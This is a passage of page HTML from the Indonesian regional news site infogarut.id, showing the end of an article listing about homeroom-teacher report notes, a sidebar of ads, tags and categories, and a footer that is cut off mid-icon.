                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                30 Contoh Catatan Wali Kelas 7 SMP untuk Rapor Semester Ganjil
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            
Daftar Isi

Kumpulan Contoh Catatan Wali Kelas di Rapor 7 SMP Semester 1

Catatan Wali Kelas tentang Adaptasi Sisw
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/alealesw" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Alethea Sugiharto Wijaya
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/30-contoh-catatan-wali-kelas-7-smp-untuk-rapor-semester-ganjil#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </section>
                            </div>

            <aside class="">
    
    <div class="sticky grid grid-cols-1 md:grid-cols-2 lg:grid-cols-1 top-5 gap-5 mb-5">
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <div id="que-target-vertical"></div>
    </div>
</div>

<div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <a href="https://linktr.ee/iklaninfogarut?fbclid=PAZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAGnXTlAtTC_daR8JUO7MChZb72QdOkabcl12F18kT0SOcIBEKcTc8yWk_trSlw_aem_WzjVNcnkDHEGn7iaywk6dg" target="_blank" onclick="bannerClick(31)" aria-label="Iklan Infogarut">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/banner/1768193245_WhatsApp Image 2026-01-12 at 11.44.55.jpeg" width="300" height="300" alt="Iklan Infogarut">
        </a>
    </div>
</div>
                
        <div>
                        <h3 class="mb-3 text-lg font-semibold">
                Pilihan Untuk Anda
            </h3>
                        <div class="overflow-hidden rounded-lg bg-go-white pb-1 dark:bg-go-black-transparent">
                <div class="group">
                    <div class="relative h-48 overflow-hidden p-3 pb-0 md:h-36 lg:h-44 lg:p-0 lg:h-44">
                        <a href="https://infogarut.id/lirik-lagu-bubuy-bulan-lengkap-dengan-terjemahan-dan-not-nada" class="relative inline-block h-full w-full overflow-hidden rounded-lg" title="Lirik Lagu Bubuy Bulan: Lengkap dengan Terjemahan dan Not Nada" aria-label="Lirik Lagu Bubuy Bulan: Lengkap dengan Terjemahan dan Not Nada">
                            <img loading="lazy" class="lazy h-full w-full object-cover transition group-hover:scale-110" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="https://infogarut.id/upload/postingan/1767946739_pexels-pixabay-210764.jpg" width="256" height="144" alt="Lirik Lagu Bubuy Bulan: Lengkap dengan Terjemahan dan Not Nada" />
                        </a>
                        <div class="absolute bottom-2 left-2 rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                    text-go-white backdrop-blur-sm inline-block capitalize">
                            14 Jan 2026
                        </div>
                    </div>
                    <div class="relative p-4 pb-2 md:p-4 md:pb-2.5">
                        <a href="https://infogarut.id/lirik-lagu-bubuy-bulan-lengkap-dengan-terjemahan-dan-not-nada">
                            <h3 class="mb-3 line-clamp-2 text-sm font-semibold hover:transition hover:text-go-primary 
                        md:text-base">
                                Lirik Lagu Bubuy Bulan: Lengkap dengan Terjemahan dan Not Nada
                            </h3>
                        </a>
                        <p class="mb-5 line-clamp-3 text-sm text-go-black/80 dark:text-go-white/60">
                            Setiap daerah memiliki berbagai macam lagu daerah, tak terkecuali lagu daerah Jawa Barat. Ratusan lagu berbahasa Sunda m...
                        </p>
                        <a href="https://infogarut.id/lirik-lagu-bubuy-bulan-lengkap-dengan-terjemahan-dan-not-nada" class="inline-block rounded-lg bg-go-primary px-5 py-2.5 text-xs md:text-sm text-go-white" aria-label="Lirik Lagu Bubuy Bulan: Lengkap dengan Terjemahan dan Not Nada">
                            Selengkapnya
                        </a>
                    </div>
                </div>
            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Tag</h3>
            <div class="flex flex-wrap gap-2.5">
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/info-garut" class="mr-3 line-clamp-1 hover:text-go-primary">Info Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        1006
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/infogarut" class="mr-3 line-clamp-1 hover:text-go-primary">Infogarut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        689
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/garut" class="mr-3 line-clamp-1 hover:text-go-primary">Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        3752
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/isra-miraj" class="mr-3 line-clamp-1 hover:text-go-primary">Isra Mi&#039;raj</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/tahun-baru-2026" class="mr-3 line-clamp-1 hover:text-go-primary">Tahun Baru 2026</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan-mental" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan Mental</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        53
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/nonton-film" class="mr-3 line-clamp-1 hover:text-go-primary">Nonton Film</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        123
                    </span>
                </div>
                            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Kategori</h3>
            <div class="grid grid-cols-2 gap-5 rounded-md bg-go-white p-3.5 dark:bg-go-black-transparent">
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kecelakaan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kecelakaan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/olahraga" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Olahraga</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        402
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/berita" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">BERITA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5221
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/politik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Politik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        217
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/wisata" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Wisata</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        735
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/umkm" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">UMKM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        150
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-umum" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Umum</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1555
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kuliner" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kuliner</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        304
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/humaniora" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">HUMANIORA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        600
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/nyunda" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NYUNDA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        330
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/netijen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">NETIJEN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        26
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/viral" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">VIRAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        145
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/travel" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TRAVEL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        129
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/infokota" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFOKOTA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        1164
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemilu-2024" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">PEMILU 2024</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/serba-serbi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Serba-serbi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        407
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/cerpen" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Cerpen</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        14
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilbup-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilbup Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        171
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilgub-jabar" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilgub Jabar</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        30
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/sejarah" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">SEJARAH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        391
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/biografi" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Biografi</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pilkada-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pilkada Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        197
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/carita-ti-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Carita ti Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        56
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/makin-tahu-indonesia" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Makin Tahu Indonesia</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        46
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/ramadan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Ramadan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/polres-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Polres Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pemda-garut" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pemda Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        11
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/garut-pride" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Garut Pride</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        63
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/mudik" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Mudik</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/pendidikan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Pendidikan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        41
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/napak-tilas" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Napak Tilas</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        38
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kereta-api" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kereta Api</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        8
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-global" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INFO GLOBAL</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        116
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/inspiratif" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">INSPIRATIF</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        27
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kesehatan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KESEHATAN</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        223
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/tech" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">TECH</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        107
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/entertainment" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">ENTERTAINMENT</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        121
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/lomba" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">LOMBA</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        5
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/info-nasional" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Info Nasional</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        140
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kolom" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">KOLOM</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        9
                    </span>
                </div>
                            </div>
        </div>
        
    </div>
</aside>
        </div>
    </div>
</main>

<div id="modal-video" class="fixed hidden inset-0 z-50 h-screen w-screen items-center justify-center bg-go-black/30 backdrop-blur">
    <div class="fixed bg-go-white dark:bg-go-black-transparent rounded-lg lg:rounded-xl w-11/12 h-1/4 lg:w-3/5 lg:h-2/3 inset-0 top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 shadow-2xl opacity-0">
        <iframe class="rounded-lg lg:rounded-xl w-full h-full" id="player" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
    </div>
</div>

    <div class="max-w-6xl mx-3 lg:mx-auto">
                <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
        <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
        <div class="rounded-md overflow-hidden">
            <a href="https://www.youtube.com/watch?v=Ze8sAHdXars" target="_blank" onclick="bannerClick(29)" aria-label="Special Report">
                <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768023817_Footer.jpeg" width="300" height="300" alt="Special Report">
            </a>
        </div>
    </div>
        </div>
    <footer>
    <div id="back-top" class="fixed z-50 right-7 -bottom-full h-11 w-11 cursor-pointer rounded-full bg-go-primary p-[3px] duration-500 md:h-12 md:w-12">
        <div class="flex h-full w-full items-center justify-center rounded-full border-2 border-go-white bg-go-primary">
            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
                <path d="M18 15C18 15 13.5811 9.00001 12 9C10.4188 8.99999 6 15 6 15" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </div>
    </div>

    <div class="mx-3 max-w-6xl lg:mx-auto">
        <div class="rounded-lg bg-go-white p-5 pt-7 dark:bg-go-black-transparent md:p-16">
            <div class="grid grid-cols-1 gap-7 lg:gap-14 md:grid-cols-2 lg:grid-cols-3">
                <div>
                    <div class="mb-5 w-40">
                        <a href="/">
                            <img class="lazy h-full w-full object-cover dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="140" height="36" alt="Infogarut.id" />
                            <img class="lazy h-full w-full object-cover hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="140" height="36" alt="Infogarut.id" />
                        </a>
                    </div>
                    <p class="text-sm">
                        Semua Tentang Garut | Hayu Kolaborasi
                    </p>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Links</span>
                    <div class="grid grid-cols-2 gap-3">
                        <a href="/" class="text-sm hover:text-go-primary hover:duration-500">Beranda</a>
                        <a href="/tentang-kami" class="text-sm hover:text-go-primary hover:duration-500">Tentang</a>
                        <a href="/redaksi" class="text-sm hover:text-go-primary hover:duration-500">Redaksi</a>
                        <a href="/disclaimer" class="text-sm hover:text-go-primary hover:duration-500">Disclaimer</a>
                        <a href="/karir" class="text-sm hover:text-go-primary hover:duration-500">Karir</a>
                        <a href="/hubungi-kami" class="text-sm hover:text-go-primary hover:duration-500">Kontak</a>
                        <a href="/pedoman-media-siber" class="text-sm hover:text-go-primary hover:duration-500">Pedoman Media</a>
                        <a href="/kebijakan-privasi" class="text-sm hover:text-go-primary hover:duration-500">Kebijakan Privasi</a>
                    </div>
                </div>
                <div>
                    <span class="block text-base font-semibold mb-5">Social</span>
                    <div class="flex gap-3 mb-5">
                        <a href="https://twitter.com/infogarut" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Twitter X">
                            <svg class="w-4 h-4 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.2048 2.25H21.5128L14.2858 10.51L22.7878 21.75H16.1308L10.9168 14.933L4.95084 21.75H1.64084L9.37084 12.915L1.21484 2.25H8.04084L12.7538 8.481L18.2048 2.25ZM17.0438 19.77H18.8768L7.04484 4.126H5.07784L17.0438 19.77Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.facebook.com/infogarut.id/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Facebook">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M14 13.5H16.5L17.5 9.5H14V7.5C14 6.47062 14 5.5 16 5.5H17.5V2.1401C17.1743 2.09685 15.943 2 14.6429 2C11.9284 2 10 3.65686 10 6.69971V9.5H7V13.5H10V22H14V13.5Z"></path>
                            </svg>
                        </a>
                        <a href="#" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Tiktok">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M16 8.24537V15.5C16 19.0899 13.0899 22 9.5 22C5.91015 22 3 19.0899 3 15.5C3 11.9101 5.91015 9 9.5 9C10.0163 9 10.5185 9.06019 11 9.17393V12.3368C10.5454 12.1208 10.0368 12 9.5 12C7.567 12 6 13.567 6 15.5C6 17.433 7.567 19 9.5 19C11.433 19 13 17.433 13 15.5V2H16C16 4.76142 18.2386 7 21 7V10C19.1081 10 17.3696 9.34328 16 8.24537Z"></path>
                            </svg>
                        </a>
                        <a href="https://www.instagram.com/infogarut/" class="squircle flex justify-center items-center w-10 h-10 bg-go-primary hover:scale-110 hover:duration-300" title="Instagram">
                            <svg class="w-5 h-5 text-go-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.0281 2.00073C14.1535 2.00259 14.7238 2.00855 15.2166 2.02322L15.4107 2.02956C15.6349 2.03753 15.8561 2.04753 16.1228 2.06003C17.1869 2.1092 17.9128 2.27753 18.5503 2.52503C19.2094 2.7792 19.7661 3.12253 20.3219 3.67837C20.8769 4.2342 21.2203 4.79253 21.4753 5.45003C21.7219 6.0867 21.8903 6.81337 21.9403 7.87753C21.9522 8.1442 21.9618 8.3654 21.9697 8.58964L21.976 8.78373C21.9906 9.27647 21.9973 9.84686 21.9994 10.9723L22.0002 11.7179C22.0003 11.809 22.0003 11.903 22.0003 12L22.0002 12.2821L21.9996 13.0278C21.9977 14.1532 21.9918 14.7236 21.9771 15.2163L21.9707 15.4104C21.9628 15.6347 21.9528 15.8559 21.9403 16.1225C21.8911 17.1867 21.7219 17.9125 21.4753 18.55C21.2211 19.2092 20.8769 19.7659 20.3219 20.3217C19.7661 20.8767 19.2069 21.22 18.5503 21.475C17.9128 21.7217 17.1869 21.89 16.1228 21.94C15.8561 21.9519 15.6349 21.9616 15.4107 21.9694L15.2166 21.9757C14.7238 21.9904 14.1535 21.997 13.0281 21.9992L12.2824 22C12.1913 22 12.0973 22 12.0003 22L11.7182 22L10.9725 21.9993C9.8471 21.9975 9.27672 21.9915 8.78397 21.9768L8.58989 21.9705C8.36564 21.9625 8.14444 21.9525 7.87778 21.94C6.81361 21.8909 6.08861 21.7217 5.45028 21.475C4.79194 21.2209 4.23444 20.8767 3.67861 20.3217C3.12278 19.7659 2.78028 19.2067 2.52528 18.55C2.27778 17.9125 2.11028 17.1867 2.06028 16.1225C2.0484 15.8559 2.03871 15.6347 2.03086 15.4104L2.02457 15.2163C2.00994 14.7236 2.00327 14.1532 2.00111 13.0278L2.00098 10.9723C2.00284 9.84686 2.00879 9.27647 2.02346 8.78373L2.02981 8.58964C2.03778 8.3654 2.04778 8.1442 2.06028 7.87753C2.10944 6.81253 2.27778 6.08753 2.52528 5.45003C2.77944 4.7917 3.12278 4.2342 3.67861 3.67837C4.23444 3.12253 4.79278 2.78003 5.45028 2.52503C6.08778 2.27753 6.81278 2.11003 7.87778 2.06003C8.14444 2.04816 8.36564 2.03847 8.58989 2.03062L8.78397 2.02433C9.27672 2.00969 9.8471 2.00302 10.9725 2.00086L13.0281 2.00073ZM12.0003 7.00003C9.23738 7.00003 7.00028 9.23956 7.00028 12C7.00028 14.7629 9.23981 17 12.0003 17C14.7632 17 17.0003 14.7605 17.0003 12C17.0003 9.23713 14.7607 7.00003 12.0003 7.00003ZM12.0003 9.00003C13.6572 9.00003 15.0003 10.3427 15.0003 12C15.0003 13.6569 13.6576 15 12.0003 15C10.3434 15 9.00028 13.6574 9.00028 12C9.00028 10.3431 10.3429 9.00003 12.0003 9.00003ZM17.2503 5.50003C16.561 5.50003 16.0003 6.05994 16.0003 6.74918C16.0003 7.43843 16.5602 7.9992 17.2503 7.9992C17.9395 7.9992 18.5003 7.4393 18.5003 6.74918C18.5003 6.05994 17.9386 5.49917 17.2503 